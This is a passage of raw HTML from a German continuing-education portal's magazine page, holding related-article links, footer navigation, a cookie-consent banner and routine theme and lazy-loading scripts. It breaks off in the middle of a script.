src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Freund oder Feind? Wie man seinen Sympathiefaktor erhöht" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Freund oder Feind? Wie man seinen Sympathiefaktor erhöht"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/freund-oder-feind-wie-man-seinen-sympathiefaktor-erhoeht/" rel="bookmark" title="Freund oder Feind? Wie man seinen Sympathiefaktor erhöht">Freund oder Feind? Wie man seinen Sympathiefaktor erhöht</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/warum-anleger-ethereum-nicht-unterschaetzen-sollten/" rel="bookmark" title="Warum Anleger Ethereum nicht unterschätzen sollten"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Warum-Anleger-Ethereum-nicht-unterschaetzen-sollten-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Warum-Anleger-Ethereum-nicht-unterschaetzen-sollten-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Warum Anleger Ethereum nicht unterschätzen sollten" title="Warum Anleger Ethereum nicht unterschätzen sollten" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Warum-Anleger-Ethereum-nicht-unterschaetzen-sollten-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Warum-Anleger-Ethereum-nicht-unterschaetzen-sollten-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Warum-Anleger-Ethereum-nicht-unterschaetzen-sollten-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/12/Warum-Anleger-Ethereum-nicht-unterschaetzen-sollten-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Warum Anleger Ethereum nicht unterschätzen sollten" title="Warum Anleger Ethereum nicht unterschätzen sollten"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/warum-anleger-ethereum-nicht-unterschaetzen-sollten/" rel="bookmark" title="Warum Anleger Ethereum nicht unterschätzen sollten">Warum Anleger Ethereum nicht unterschätzen sollten</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></article></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Das Weiterbildungs-Netz</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net">Weiterbildungsmarkt.net<br />
</a><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildungsdatenbank<br />
</a><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieterdatenbank</a><br />
<a href="/alle-top-themen/">Top-Themen</a><br />
<a href="https://www.weiterbildungsmarkt.net/magazin">Magazin</a><br />
<a href="https://www.weiterbildungsmarkt.net/news">News</a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Weiterbildungen suchen</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung</a><br />
<a href="https://www.weiterbildungsmarkt.net/seminar">Seminare</a><br />
<a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgänge</a><br />
<a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a><br />
<a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Anbieter suchen</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a><br />
<a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a><br />
<a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a><br />
<a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a><br />
<a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a><br />
<a href="https://www.weiterbildungsmarkt.net/institut">Institute</a><br />
<a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></p></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Mediadaten &#038; Werbung</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/mediadaten-und-werbung">Mediadaten &amp; Werbung</a><br />
<a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/">kostenlos registrieren</a><br />
<a href="https://www.weiterbildungsmarkt.net/login">Login</a><br />
<a href="https://www.weiterbildungsmarkt.net/passwort-vergessen">Passwort vergessen</a><br />
<a href="https://weiterbildungsmarkt.net/shop" target="_blank" rel="noopener">Shop</a></p></div></aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://www.weiterbildungsmarkt.net/magazin">Neue Beiträge im Magazin</a></span></h4><ul><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/psychologische-sicherheit-im-unternehmen-schaffen/'>Psychologische Sicherheit im Unternehmen schaffen</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/aktive-gespraechsfuehrung-statt-telefon-skript-fuer-telefonakquise-im-vertrieb-und-kundenservice/'>Aktive Gesprächsführung statt Telefon-Skript für Telefonakquise im Vertrieb und Kundenservice</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/wo-bleibt-der-mensch-im-ki-zeitalter/'>Wo bleibt der Mensch im KI-Zeitalter?</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/bedroht-die-ki-das-brot-und-butter-geschaeft-vieler-berater-und-coaches/'>Bedroht die KI das Brot-und-Butter-Geschäft vieler Berater und Coaches?</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/heikle-gespraeche-fuehren-rettende-saetze-in-schwierigen-gespraechssituationen/'>Heikle Gespräche führen: Rettende Sätze in schwierigen Gesprächssituationen</a></li></ul></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget Zeno_FR_Widget"><h4 class="block-title"><span>Schriftgröße</span></h4><div class="zeno_font_resizer_container"><p class="zeno_font_resizer" style="text-align: center; font-weight: bold;">
<span>
<a href="#" class="zeno_font_resizer_minus" title="Decrease font size" style="font-size: 0.7em;">A<span class="screen-reader-text"> Decrease font size.</span></a>
<a href="#" class="zeno_font_resizer_reset" title="Reset font size">A<span class="screen-reader-text"> Reset font size.</span></a>
<a href="#" class="zeno_font_resizer_add" title="Increase font size" style="font-size: 1.3em;">A<span class="screen-reader-text"> Increase font size.</span></a>
</span>
<input type="hidden" id="zeno_font_resizer_value" value="html" />
<input type="hidden" id="zeno_font_resizer_ownelement" value="" />
<input type="hidden" id="zeno_font_resizer_resizeMax" value="24" />
<input type="hidden" id="zeno_font_resizer_resizeMin" value="10" />
<input type="hidden" id="zeno_font_resizer_resizeSteps" value="1.6" />
<input type="hidden" id="zeno_font_resizer_cookieTime" value="31" /></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Suche</span></h4><div class="textwidget"><form class="td-search-form-widget" action="https://www.weiterbildungsmarkt.net/suche" method="get"><div role="search"><input id="s" class="td-widget-search-input" name="q" type="text" value="" /><input id="searchsubmit" class="wpb_button wpb_btn-inverse btn" type="submit" value="Suchen" /></div></form></div></aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.weiterbildungsmarkt.net/news/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://www.weiterbildungsmarkt.net/news">Aktuelle News</a></span></h4><ul><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/schritte-fuer-erfolgreichen-einsatz-von-ki-in-unternehmen-9576/'>Schritte für erfolgreichen Einsatz von KI in Unternehmen</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/wie-ki-agenten-den-deutschen-markt-herausfordern-9573/'>Wie KI-Agenten den deutschen Markt herausfordern</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/wie-ki-die-zukunft-der-arbeit-neu-definiert-9580/'>Wie KI die Zukunft der Arbeit neu definiert</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/deutschlands-wirtschaft-im-stresstest-9570/'>Deutschlands Wirtschaft im Stresstest</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/weiterbildung-mit-ki-studie-offenbart-grosse-luecke-9567/'>Weiterbildung mit KI – Studie offenbart große Lücke</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/buch-fuehren-mit-alpha-intelligence-erschienen-9499/'>Buch „Führen mit Alpha Intelligence“ erschienen</a></li></ul></aside></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.weiterbildungsmarkt.net/magazin/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" title="" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-footer-2.png"/><noscript><img src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-footer-2.png.webp" alt="Weiterbildungsmarkt.net Logo" title=""/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div><p><a href="https://www.weiterbildungsmarkt.net"><b>Weiterbildungsmarkt.net</b></a> ist das Such- und Informationsportal für berufliche Weiterbildung und gezielte Personalentwicklung. Unser Portal unterstützt seit über 14 Jahren Erwachsene in der Weiterbildung.</p></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Folgen Sie uns</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-subfooter-container"><ul id="menu-subfooter" class="td-subfooter-menu"><li id="menu-item-4534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4534"><a href="https://www.weiterbildungsmarkt.net/ueber-weiterbildungsmarktat">Über uns</a></li><li id="menu-item-4535" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4535"><a href="https://www.weiterbildungsmarkt.net/impressum">Impressum</a></li><li id="menu-item-4536" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4536"><a href="https://www.weiterbildungsmarkt.net/daten/">Datenschutz</a></li><li id="menu-item-4537" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4537"><a href="https://www.weiterbildungsmarkt.net/agb">AGB</a></li><li id="menu-item-9489" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9489"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-4538" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4538"><a href="https://www.weiterbildungsmarkt.net/kontakt">Kontakt</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2011-2026 Weiterbildungsmarkt.net - Die BILDUNGSMANAGER KG - Alle Rechte vorbehalten</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/magazin/*"},{"not":{"href_matches":["/magazin/wp-*.php","/magazin/wp-admin/*","/magazin/wp-content/uploads/*","/magazin/wp-content/*","/magazin/wp-content/plugins/*","/magazin/wp-content/themes/Newspaper-child/*","/magazin/wp-content/themes/Newspaper/*","/magazin/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Einwilligung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Einwilligung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Präferenzen</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button></div>
<style type="text/css" media="screen">/* custom css theme panel */
/* Color adjustment for theme elements */
.vc_separator.vc_sep_color_green .vc_sep_line {
    border-color: #aa006e;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon {
    color: #aa006e;
}

/* Category color */
.td-category a {
    background-color: #aa006e;
}

.td-category a:hover {
    background-color: #222;
}

/* Center post images */
.td-post-content img {
    margin: 0 auto;
}

/* Hide unnecessary sort on category pages */
.td-category-pulldown-filter {
    display: none;
}

/* Size up images in grid */
.td-grid-style-7 img {
    width: 100%;
}

/** Fix hidden images **/
body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img,
.wpb_animate_when_almost_visible, body.td-animation-stack-type1 .td-animation-stack .entry-thumb, body.td-animation-stack-type1 .post .entry-thumb, body.td-animation-stack-type1 .post img[class*="wp-image-"], body.td-animation-stack-type1 .post a.td-sml-link-to-image>img {
    opacity: 1;
    filter: alpha(opacity=100);
}

@media(max-width:767px){
    .td_category_template_6 .td-category-pulldown-filter {
        display: none !important;
    }
}</style><div class="td-container"><div id="fb-root"></div> <script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.8&appId=1042259915784557";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/weiterbildungsmarkt.net.js"></script></div> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"Anzeigen","visibility_hide":"Verbergen","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.weiterbildungsmarkt.net/magazin/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/magazin/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.weiterbildungsmarkt.net/daten/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.weiterbildungsmarkt.net/daten/"},"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"us":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"au":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"za":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"br":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://www.weiterbildungsmarkt.net/magazin/wp-content/themes/Newspaper-child/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.weiterbildungsmarkt.net/magazin/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
